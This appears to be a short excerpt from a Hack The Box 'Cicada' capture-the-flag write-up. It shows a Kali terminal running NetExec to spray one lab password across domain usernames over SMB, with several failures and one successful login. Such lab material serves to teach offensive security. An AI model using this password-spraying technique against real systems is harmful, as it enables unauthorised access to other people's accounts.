 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Cicada]
└─$ nxc smb 10.10.11.35 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] CICADA\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] CICADA\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Cicada]
└─$